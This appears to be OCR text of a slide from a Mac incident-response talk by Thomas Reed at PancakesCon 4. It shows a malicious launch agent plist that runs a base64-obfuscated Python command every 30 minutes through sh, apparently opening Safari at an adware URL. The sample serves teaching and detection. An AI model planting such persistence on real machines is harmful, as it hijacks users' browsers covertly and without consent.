 TRACK: 1 - MARCH 19TH 2023
THOMAS REED
Launch agents/daemons
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>StartInterval</key>
<integer>1800</integer>
<key>Label</key>
<string>com.extension.pop</string>
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>echo
aW1wb3J0IG9zCmNtZCA9ICcvdXNyL2Jpbi9vcGVuIC1hIFNhZmFyaSAiaHR0cHM6Ly9hdGlvbndpbmRvbi5jb20vP3
RpZD05NTE3NzImb3B0aWQ9OTU5MjI5JmNvb2s9MzQ0NzE3NDU3Mjc2MzYzNzYyMyZhZ2VjPTE2NTYwODU1NDUiJwpv
cy5zeXN0ZW0oY21kKQ== | base64 --decode | python | bash</string>
</array>
</dict>
</plist>
PANCAKESCON 4
STACK OVERFLOW
THE BASICS OF MAC INCIDENT RESPONSE AND PHOTOGRAPHY